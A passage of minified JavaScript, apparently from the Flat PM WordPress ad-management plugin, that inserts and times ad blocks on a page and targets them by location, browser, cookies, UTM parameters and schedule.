i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var 